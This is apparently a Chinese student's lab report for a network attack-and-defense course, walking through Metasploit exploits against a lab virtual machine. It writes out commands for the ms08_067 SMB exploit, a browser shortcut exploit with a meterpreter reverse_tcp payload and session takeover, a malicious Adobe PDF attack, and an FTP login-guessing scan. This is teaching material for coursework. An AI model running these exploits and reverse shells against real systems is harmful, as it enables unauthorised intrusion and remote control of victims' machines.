20155235 《网络攻防》 实验五 MSF基础应用

20155235 《网络攻防》 实验五 MSF基础应用

实验内容

- 一个主动攻击实践,如ms08_067; (1分)

- 一个针对浏览器的攻击,如ms11_050;(1分)

- 一个针对客户端的攻击,如Adobe;(1分)

- 成功应用任何一个辅助模块。(0.5分)

实验一 主动攻击

- 在kali的终端输入

msfconsole,进入控制台 - 输入

use exploit/windows/smb/ms08_067_netapi - 输入

set RHOST 192.168.129.134,为靶机IP - 输入

set LHOST 192.168.129.133,为攻击者IP - 输入

set target 0,设置目标 - 最后输入

exploit,开始攻击。

实验结果:获取靶机权限



实验二 针对浏览器的攻击

- 在kali的终端输入

msfconsole,进入控制台 - 输入

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader,获取并使用浏览器漏洞 - 输入

set payload windows/meterpreter/reverse_tcp, 选择反向链接载荷 - 输入

set SRVHOST 192.168.129.133,设置服务器主机IP - 输入

set LHOST 192.168.129.133,设置攻击机的IP - 输入

exploit,得到http://192.168.129.133:80/



- 在靶机上访问

http://192.168.129.133:80/,会弹出一个窗口

- 同时攻击者电脑获取连接,输入

sessions查看到反弹链接到主机的电脑



- 输入

sessions -i 2控制靶机



实验三 针对客户端的攻击

- 输入

exploit/windows/fileformat/adobe_cooltype_sing,确定攻击方案 - 输入

set LHOST 192.168.129.133,设置攻击机的IP - 输入

set LPORT 5235,设置攻击端口 - 将生成的pdf传送到靶机上打开,同时在kali上开始监听

实验四 应用一个辅助模块

- 输入



show auxiliary查看所有辅助模块 - 使用

scanner/http/dir_scanner扫描目录 - 选择



ftp_login,扫描192.168.3.44到192.168.43.48五个中,使用用户名20151124(我随手瞎打的),密码为123456登陆的人

实验结果:失算了!居然没有!

问题

- 用自己的话解释什么是exploit,payload,encode.

exploit就是利用啊,找到漏洞然后利用!

payload载荷,就是个载体,让我们能把病毒放进去传到别人电脑里的载体

encode加密,为了不让我们的病毒被检测到的加密方法

实验心得

从第四次试验开始,我就有了一个安内存条的想法,到这个实验,这个想法终于生根发芽了,我要安一个8G的内存条!!!!!不然虚拟机都打不开,不是搞笑呢吗!